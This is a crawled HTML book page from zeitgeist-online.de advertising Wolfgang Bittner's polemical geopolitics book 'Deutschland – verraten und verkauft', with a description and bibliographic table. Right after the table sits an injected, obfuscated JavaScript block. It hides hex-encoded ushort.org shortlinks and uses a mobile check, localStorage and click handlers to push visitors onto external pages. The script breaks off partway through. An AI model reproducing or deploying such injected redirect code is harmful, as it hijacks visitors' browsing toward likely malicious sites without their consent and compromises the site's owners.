

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zeitgeist-online.de/1104-wolfgang-bittner-deutschland-verraten-und-verkauf.html
body_size: 16466
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de-de" lang="de-de" >
<head>
        <script src="https://ccm.tf-solutions.cloud/public/app.js?apiKey=d8861763711f626540e43e6bc515d81b27f78e8f42a92081&amp;domain=4cb367f" referrerpolicy="origin"></script>
	<base href="https://zeitgeist-online.de/1104-wolfgang-bittner-deutschland-verraten-und-verkauf.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Geopolitik; USA; Russland; Corona-Krise; Widerstand gegen Corona-Maßnahmen; Lockdown; China; Klaus Schwab; Great Reset; One Belt, One Road; Neue Seidenstraße; Herzland-Theorie; Versailler Vertrag; Deutsche Schuld; Einheitspresse; NATO-Osterweiterung; Frontstaat Deutschland; Ramstein; Moorbrand; Verdeckte Operationen; Nawalny; Nord Stream 2; Kriegspropaganda; Panikmache; Bill Gates; Obama; Putin; Trump; Pompeo; Lawrow; Merkel; Biden; Hongkong-Unruhen; Aufrüstung; Erster Weltkrieg; Zweiter Weltkrieg; Hitler; Dritter Weltkrieg; Abrüstungsverträge; Willy Wimmer; Olga Saizewa" />
	<meta name="author" content="Thomas Röttcher" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="description" content="Auf den ersten Blick mag es provokant klingen, doch wird es von Wolfgang Bittner mit Fakten so schlüssig wie erstaunlich belegt: Deutschland war und ist verraten und verkauft. Diese zentrale Erkenntnis vermittelt er im Buch, indem er sich der Thematik gleichsam in konzentrischen Kreisen nähert – stets darauf bedacht, seine Aussagen mit Zitaten von Experten zu stützen. Der Leser erhält so einen umfassenden Überblick über die Hintergründe der derzeitigen weltpolitischen Situation, auch Deutschlands Perspektive in Nach-Corona-Zeiten bleibt nicht unbeachtet. Zunächst erläutert der Autor die überragende geopolitische Bedeutung Eurasiens und wendet sich dann dem von den USA angeführten fatalen Aggressionsbündnis gegen Russland und China zu. Umfassend geht er auf die Missachtung deutscher Interessen durch die US-amerikanische sowie auch die offizielle deutsche Politik ein und verweist warnend auf das Gewaltmonopol der Vereinigten Staaten und deren unipolaren Machtanspruch. Weitere Stichworte sind Versailles, Weimarer Republik und Hitlers Aufstieg, das Versagen der Medien, aber auch die Corona-Krise in Verbindung mit dem sogenannten Great Reset." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Wolfgang Bittner: Deutschland - verraten und verkauft</title>
	<link href="https://zeitgeist-online.de/component/search/?Itemid=758&amp;catid=1104&amp;id=1104&amp;format=opensearch" rel="search" title="Suchen Verlag zeitgeist Print &amp; Online" type="application/opensearchdescription+xml" />
	<link href="https://zeitgeist-online.de/plugins/system/osolcaptcha/osolCaptcha/captchaStyle.css" rel="stylesheet" type="text/css" />
	<link href="https://zeitgeist-online.de/administrator/components/com_joooid/views/configuration/tmpl/joooidcontent.css" rel="stylesheet" type="text/css" />
	<link href="https://zeitgeist-online.de/plugins/editors/dropeditor/dropeditor.css" rel="stylesheet" type="text/css" />
	<link href="https://zeitgeist-online.de/media/dropeditor/customstyles.css" rel="stylesheet" type="text/css" />
	<link href="https://zeitgeist-online.de/media/dropeditor/titlestyles.css" rel="stylesheet" type="text/css" />
	<link href="/media/plg_content_2clicksocialbuttons/2clicksocialbuttons.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?63290de27f1ed31ad79f207d6f44b075" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/general.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/helix/css/media_queries.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_news_iii/css/main.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_news_iii/css/styles/style1.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
ol.ol-circles > li:before { background-color: #333333;}
ol.ol-boxes > li:before { background-color: #333333;}
.sp-wrap {width: 960px;}
		#sp-leftcol {width: 22%}
		#sp-rightcol { width: 22%}
		#sp-maincol {width:56%}#inner_content {width: 100%;}
		#sp-inset1 {width: 20%}#sp-inset2 { width: 20%}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"1da42b86d7c49f93f42bf6c990269922","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?63290de27f1ed31ad79f207d6f44b075" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?63290de27f1ed31ad79f207d6f44b075" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?63290de27f1ed31ad79f207d6f44b075" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.ui.core.min.js?63290de27f1ed31ad79f207d6f44b075" type="text/javascript"></script>
	<script src="/media/plg_content_2clicksocialbuttons/2clicksocialbuttons.js" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?63290de27f1ed31ad79f207d6f44b075" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?63290de27f1ed31ad79f207d6f44b075" type="text/javascript"></script>
	<script src="/media/system/js/core.js?63290de27f1ed31ad79f207d6f44b075" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?63290de27f1ed31ad79f207d6f44b075" type="text/javascript"></script>
	<script src="/templates/shaper_news_iii/js/tools.js" type="text/javascript"></script>
	<script src="/plugins/system/helix/js/menu.js" type="text/javascript"></script>
	<script src="/plugins/system/helix/js/totop.js" type="text/javascript"></script>
	<script type="text/javascript">

		   
		   				function reloadCapthcha(instanceNo)
						{
							var captchaSrc = "https://zeitgeist-online.de/index.php?showCaptcha=True&instanceNo="+instanceNo+"&time="+ new Date().getTime();
							//alert(captachaSrc);
							//alert(document.getElementById('captchaCode'+instanceNo));
							document.getElementById('captchaCode'+instanceNo).src = captchaSrc ;
							//alert(document.getElementById('captchaCode'+instanceNo).src);
						} 
						/* <![CDATA[ */ var twittername = "zeitgeistonline"; /* ]]> */var url = "https://zeitgeist-online.de/1104-wolfgang-bittner-deutschland-verraten-und-verkauf.html";jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>
<link href="/templates/shaper_news_iii/images/favicon.ico" rel="shortcut icon" type="image/x-icon" /><script type="text/javascript"></script>
</head>
<body class="joomla-3 tmpl-shaper_news_iii bg ltr style1 clearfix">
<noscript><p><img src="//statistik.zeitgeist-online.de/piwik.php?idsite=1&rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->
	<div class="sp-wrap main-bg-top clearfix"></div>
	<div class="sp-wrap main-bg clearfix">
		
		<!--Start Header-->
		<div id="header" class="clearfix">
			<div id="header_leffBlock" class="clearfix">
				

<div class="clr"></div>
<span class="create_date">Mittwoch, 21. Januar 2026</span>
	
							</div>
				<a id="logo" style="width:499px;height:95px" href="/" title="Verlag zeitgeist Print & Online"></a>

<div class="font-sizer">
	<a class="btn_fs_big" title="Increase font size" rel="nofollow" href="#">A+</a>
	<a class="btn_fs_reset" title="Reset font size" rel="nofollow" href="#">R</a>
	<a class="btn_fs_small" title="Decrease font size" rel="nofollow" href="#">A-</a>
</div>

<script type="text/javascript">
	window.addEvent('domready', function() {
		document.getElement(".btn_fs_big").addEvent("click", function() {
			Cookie.write('shaper_news_iii_font_size', 'big'); 
			document.body.setStyle('font-size','14px');
		});
		document.getElement(".btn_fs_small").addEvent("click", function() {
			Cookie.write('shaper_news_iii_font_size', 'small'); 
			document.body.setStyle('font-size','11px');
		});
		document.getElement(".btn_fs_reset").addEvent("click", function() {
			Cookie.dispose('shaper_news_iii_font_size'); 
			document.body.setStyle('font-size','');
		});
	});
</script>
		
					</div>
		<!--End Header-->
		
		<div class="clr"></div><div id="hornav" class="clearfix"><ul class="sp-menu level-0"><li class="menu-item active first"><a href="/" class="menu-item active first" ><span class="menu"><span class="menu-title">Startseite</span></span></a></li><li class="menu-item parent"><a href="/printausgabe.html" class="menu-item parent" ><span class="menu"><span class="menu-title">Zeitschrift</span></span></a><div class="submenu"><div class="submenu-wrap"><div class="menu-tl"><div class="menu-tr"><div class="menu-tm"></div></div></div><div class="menu-l"><div class="menu-r"><div class="submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/printausgabe/aktuelles-heft.html" class="menu-item first" ><span class="menu"><span class="menu-title">Aktuelles Heft</span></span></a></li><li class="menu-item"><a href="/printausgabe/vorschau-naechstes-heft.html" class="menu-item" ><span class="menu"><span class="menu-title">Vorschau nächstes Heft</span></span></a></li><li class="menu-item"><a href="/printausgabe/inhalte-bisheriger-hefte.html" class="menu-item" ><span class="menu"><span class="menu-title">Inhalte bisheriger Hefte</span></span></a></li><li class="menu-item"><a href="/printausgabe/serien.html" class="menu-item" ><span class="menu"><span class="menu-title">Fortsetzungen und Serien</span></span></a></li><li class="menu-item"><a href="/printausgabe/kolumnen-in-zeitgeist.html" class="menu-item" ><span class="menu"><span class="menu-title">Kolumnen in zeitgeist</span></span></a></li><li class="menu-item"><a href="/printausgabe/verkaufsstellen.html" class="menu-item" ><span class="menu"><span class="menu-title">zeitgeist-Verkaufsstellen</span></span></a></li><li class="menu-item last"><a href="/printausgabe/zeitgeist-abo-new.html" class="menu-item last" ><span class="menu"><span class="menu-title">zeitgeist-Abo</span></span></a></li></ul></div></div></div></div><div class="menu-bl"><div class="menu-br"><div class="menu-bm"></div></div></div></div></div></li><li class="menu-item parent"><a href="/exklusivonline.html" class="menu-item parent" ><span class="menu"><span class="menu-title">Exklusiv Online</span></span></a><div class="submenu"><div class="submenu-wrap"><div class="menu-tl"><div class="menu-tr"><div class="menu-tm"></div></div></div><div class="menu-l"><div class="menu-r"><div class="submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/exklusivonline/fachartikel.html" class="menu-item first" ><span class="menu"><span class="menu-title">(Fach-)Artikel</span></span></a></li><li class="menu-item"><a href="/exklusivonline/dossiers-und-analysen.html" class="menu-item" ><span class="menu"><span class="menu-title">Dossiers &amp; Analysen</span></span></a></li><li class="menu-item"><a href="/exklusivonline/interviews-und-portraets.html" class="menu-item" ><span class="menu"><span class="menu-title">Interviews &amp; Porträts</span></span></a></li><li class="menu-item"><a href="/exklusivonline/nachdenkliches-und-schoengeistiges.html" class="menu-item" ><span class="menu"><span class="menu-title">Nachdenkliches &amp; Schöngeistiges</span></span></a></li><li class="menu-item parent"><a href="/exklusivonline/kulturelles-und-zeitgeistiges.html" class="menu-item parent" ><span class="menu"><span class="menu-title">Rezensionen</span></span></a><div class="submenu"><div class="submenu-wrap"><div class="menu-tl"><div class="menu-tr"><div class="menu-tm"></div></div></div><div class="menu-l"><div class="menu-r"><div class="submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-2"><li class="menu-item first"><a href="/exklusivonline/kulturelles-und-zeitgeistiges/buchbesprechungen.html" class="menu-item first" ><span class="menu"><span class="menu-title">Buchbesprechungen</span></span></a></li><li class="menu-item last"><a href="/exklusivonline/kulturelles-und-zeitgeistiges/filmkritiken.html" class="menu-item last" ><span class="menu"><span class="menu-title">Filmkritiken</span></span></a></li></ul></div></div></div></div><div class="menu-bl"><div class="menu-br"><div class="menu-bm"></div></div></div></div></div></li><li class="menu-item last"><a href="/exklusivonline/nachrichten-aus-der-redaktion.html" class="menu-item last" ><span class="menu"><span class="menu-title">Redaktionelle Kurzmeldungen</span></span></a></li></ul></div></div></div></div><div class="menu-bl"><div class="menu-br"><div class="menu-bm"></div></div></div></div></div></li><li class="menu-item parent"><a href="/buecher.html" class="menu-item parent" ><span class="menu"><span class="menu-title">Bücher &amp; DVDs</span></span></a><div class="submenu"><div class="submenu-wrap"><div class="menu-tl"><div class="menu-tr"><div class="menu-tm"></div></div></div><div class="menu-l"><div class="menu-r"><div class="submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/buecher/vorankuendigung.html" class="menu-item first" ><span class="menu"><span class="menu-title">Vorankündigung</span></span></a></li><li class="menu-item"><a href="/buecher/neuerscheinung.html" class="menu-item" ><span class="menu"><span class="menu-title">Neuerscheinungen</span></span></a></li><li class="menu-item"><a href="/buecher/neu-im-programm.html" class="menu-item" ><span class="menu"><span class="menu-title">Frisch im Programm</span></span></a></li><li class="menu-item"><a href="/buecher/topseller.html" class="menu-item" ><span class="menu"><span class="menu-title">Unser Topseller</span></span></a></li><li class="menu-item"><a href="/buecher/bisherige-veroeffentlichungen.html" class="menu-item" ><span class="menu"><span class="menu-title">Frühere Veröffentlichungen</span></span></a></li><li class="menu-item"><a href="/buecher/edition-h1.html" class="menu-item" ><span class="menu"><span class="menu-title">Edition H1</span></span></a></li><li class="menu-item"><a href="/buecher/neu-autorenpatenschaft.html" class="menu-item" ><span class="menu"><span class="menu-title">Autorenpatenschaft</span></span></a></li><li class="menu-item last"><a href="/buecher/lizenzen-foreign-rights.html" class="menu-item last" ><span class="menu"><span class="menu-title">Lizenzen/Foreign Rights</span></span></a></li></ul></div></div></div></div><div class="menu-bl"><div class="menu-br"><div class="menu-bm"></div></div></div></div></div></li><li class="menu-item parent"><a href="/personalia.html" class="menu-item parent" ><span class="menu"><span class="menu-title">Personalia</span></span></a><div class="submenu"><div class="submenu-wrap"><div class="menu-tl"><div class="menu-tr"><div class="menu-tm"></div></div></div><div class="menu-l"><div class="menu-r"><div class="submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/personalia/autoren.html" class="menu-item first" ><span class="menu"><span class="menu-title">Autoren</span></span></a></li><li class="menu-item last"><a href="/personalia/interviewpartner.html" class="menu-item last" ><span class="menu"><span class="menu-title">Interviewpartner</span></span></a></li></ul></div></div></div></div><div class="menu-bl"><div class="menu-br"><div class="menu-bm"></div></div></div></div></div></li><li class="menu-item"><a href="/shop.html" class="menu-item" ><span class="menu"><span class="menu-title">zeitgeist-Shop</span></span></a></li><li class="menu-item parent"><a href="/die-naechsten-termine.html" class="menu-item parent" ><span class="menu"><span class="menu-title">Termine</span></span></a><div class="submenu"><div class="submenu-wrap"><div class="menu-tl"><div class="menu-tr"><div class="menu-tm"></div></div></div><div class="menu-l"><div class="menu-r"><div class="submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/die-naechsten-termine/unsere-veranstaltungen/cat.listevents/2026/01/21/-.html" class="menu-item first" ><span class="menu"><span class="menu-title">Veranstaltungen mit unseren Autoren</span></span></a></li><li class="menu-item last"><a href="/die-naechsten-termine/andere-ausgewaehlte-events.html" class="menu-item last" ><span class="menu"><span class="menu-title">Andere ausgewählte Events</span></span></a></li></ul></div></div></div></div><div class="menu-bl"><div class="menu-br"><div class="menu-bm"></div></div></div></div></div></li><li class="menu-item last"><a href="/kontaktaufnahme.html" class="menu-item last" ><span class="menu"><span class="menu-title">Kontakt</span></span></a></li></ul></div><script type="text/javascript">
//<![CDATA[
	window.addEvent('domready',function(){
				var	limits = $(document.body);
		items_v = [], items_h = [];

		$$('div.submenu').each(function (el) {
			if (el.getParent().getParent().hasClass('level-0')) {
				items_v.push(el);
			} else {
				items_h.push(el);
			}
		});

		new SPMenu(items_v, {
			direction: 'LTR',
			bound: limits,
			fxOptions: {
				transition: Fx.Transitions.linear,
				duration: 300			},
			animation: 'slidefade',
			mode: 'vertical',
			offset:{x:0, y: 0}
		});

		new SPMenu(items_h, {
			direction: 'LTR',
			bound: limits,
			fxOptions: {
				transition: Fx.Transitions.linear,
				duration: 300			},
			animation: 'slidefade',
			mode: 'horizontal',
			offset: {x: -10, y: 5}
		});
	});
//]]>
</script>
				<div id="sp-mmenu"></div><!--Dynamically create mobile menu-->
						<div class="clearfix">
				<div id="sp-leftcol" class="clearfix">
		<div id="sp-left-mid" class="clearfix"><div class="sp-inner clearfix">	<div class="module">
				<div class="mod-wrapper clearfix">
											<h3 class="header">
					<span>zeitgeist-Suche</span>				</h3>
										<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<form action="/" method="post">
	<div class="mod-search">
		<input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox" type="text" size="0" value="Begriff hier eintippen"  onblur="if (this.value=='') this.value='Begriff hier eintippen';" onfocus="if (this.value=='Begriff hier eintippen') this.value='';" /><br /><input type="submit" value="Suchen" class="button" onclick="this.form.searchword.focus();"/>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="0" />	
	</div>
</form>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
		<div class="module">
				<div class="mod-wrapper clearfix">
											<h3 class="header">
					<span>zeitgeist</span> auf Telegram				</h3>
										<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<div class="bannergroup">

	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/32.html" target="_blank" rel="noopener noreferrer"
							title="Abo Telegram">
							<img
								src="https://zeitgeist-online.de/images/banner_telegram.jpg"
								alt="Abonnieren Sie unseren neuen Telegram-Kanal!"
								 width="180"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
		<div class="module">
				<div class="mod-wrapper clearfix">
											<h3 class="header">
					<span>Edition</span> H1 (Kunstbuch)				</h3>
										<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<div class="bannergroup">

	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/42.html"
							title="Wandlungsreich">
							<img
								src="https://zeitgeist-online.de/images/stories/Buecher/cover_wandlungsreich_180px_breit.jpg"
								alt="Wandlungsreich"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/38.html"
							title="Inside Mülheimer Freiheit">
							<img
								src="https://zeitgeist-online.de/images/stories/Buecher/cover_inside_muelheimer_freiheit_180px_breite.jpg"
								alt="Inside Mülheimer Freiheit"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
	</div></div>	</div>
	<div id="sp-maincol" class="clearfix">
	<div id="sp-user-top" class="clearfix"><div class="sp-inner clearfix">	<div class="module">
				<div class="mod-wrapper clearfix">
						<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<div class = "breadcrumbs" >
<a href="/" class="pathway">Startseite</a> | <a href="/2013-11-30-00-57-32.html" class="pathway">Bücher und DVDs</a></div>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
	</div></div>	<div class="clr"></div>
		<div id="inner_content" class="clearfix"> <!--Component Area-->
				
					<div class="sp-inner clearfix">
								<div id="system-message-container">
	</div>

				<div class="item-page">
<!---->
    	<h1>
			Wolfgang Bittner: Deutschland - verraten und verkauft		</h1>


<div class="article-tools clearfix">
    
			<ul class="buttonheading">
								<li class="print-icon">
							</li>
									<li class="email-icon">
							</li>
												
		</ul>
	</div>




<p style="margin-left: 7px;"><a href="https://zeitgeist-online.de/images/stories/Buecher/buch_deutschland_verraten_u_verkauft_isbn_9783943007343_72dpi.jpg"><img src="https://zeitgeist-online.de/images/stories/Buecher/buch_deutschland_verraten_u_verkauft_isbn_9783943007343_72dpi.jpg" alt="buch deutschland verraten u verkauft isbn 9783943007343 72dpi" width="230" height="369" /></a><br /><a href="https://zeitgeist-online.de/images/stories/Buecher/buch_deutschland_verraten_u_verkauft_isbn_9783943007343_72dpi.jpg">Buchcover in hoher Auflösung</a></p>
<table border="0">
<tbody style="text-align: left;">
<tr style="background-color: #f2f2f2; text-align: left;">
<td style="text-align: left;">Titel:</td>
<td style="text-align: left;"><strong>Deutschland – verraten und verkauft<br /></strong></td>
</tr>
<tr style="text-align: left;">
<td style="text-align: left;">Untertitel:</td>
<td style="text-align: left;">Hintergründe und Analysen</td>
</tr>
<tr style="background-color: #f2f2f2; text-align: left;">
<td style="text-align: left;">Autor:</td>
<td style="text-align: left;">Wolfgang Bittner</td>
</tr>
<tr style="text-align: left;">
<td style="text-align: left;">Genre:</td>
<td style="text-align: left;">Sachbuch</td>
</tr>
<tr style="background-color: #f2f2f2; text-align: left;">
<td style="text-align: left;">Aufmachung:</td>
<td style="text-align: left;">Broschiert (mit Klappen)</td>
</tr>
<tr style="text-align: left;">
<td style="text-align: left;">Umfang:</td>
<td style="text-align: left;">320 S., mit 33 Abb.</td>
</tr>
<tr style="background-color: #f2f2f2; text-align: left;">
<td style="text-align: left;">Format:</td>
<td style="text-align: left;">13 x 21 cm</td>
</tr>
<tr style="text-align: left;">
<td style="text-align: left;">Erscheint am:</td>
<td style="text-align: left;">30. März 2021, 4. Aufl. Okt. 2022</td>
</tr>
<tr style="background-color: #f2f2f2; text-align: left;">
<td style="text-align: left;">ISBN:</td>
<td style="text-align: left;">978-3-943007-34-3 (gedruckte Ausgabe), 978-3-943007-37-4 (E-Book)</td>
</tr>
<tr style="text-align: left;">
<td style="text-align: left;">Preis</td>
<td style="text-align: left;">19,90 € (gedruckte Ausgabe), 15,99 € (E-Book)</td>
</tr>
<tr style="background-color: #f2f2f2; text-align: left;">
<td style="text-align: left;">Lizenzausgabe</td>
<td style="text-align: left;">Russisch (E-Book), erhältlich ab 2. Aug. 2021</td>
</tr>
</tbody>
</table>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x69\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x76\x51\x42\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x64\x65\x65\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x6a\x6d\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x70\x70\x61\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x43\x52\x70\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x49\x56\x68\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x43\x61\x50\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 